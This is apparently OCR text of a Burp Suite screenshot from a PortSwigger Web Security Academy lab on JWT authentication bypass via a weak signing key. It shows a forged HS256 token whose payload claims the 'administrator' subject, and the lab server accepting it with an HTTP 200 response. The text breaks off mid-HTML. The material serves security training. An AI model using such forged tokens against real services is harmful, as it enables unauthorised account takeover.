 Send
Cancel
<
>
Target: https://0a65000c03fb87a980e2678e008e004
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiI4NjkxZTVmMS0zZTk3LTRhNmQtYjE0OS0zZGFjNmM4YTg5NjUiLCJh ...
Serialized JWT
IUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcwODE3MDE3Nywic3ViIjoiYWRtaW5pc3R
yYXRvciJ9.qJRqJSSehBXO4WarwwzuTt1D2uUhbzLAPpFFPvMweEE
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "8691e5f1-3e97-4a6d-b149-3dac6c8a8965",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1708170177,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
A8 94 6A 25 24 9E 84 15 CE E1 66 AB C3 0C EE 4E
DD 43 DA E5 21 6F 32 C0 3E 91 45 3E F3 30 78 41
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3126
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via weak signing key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via weak signing key
</h2>
22 <a class=link-back href='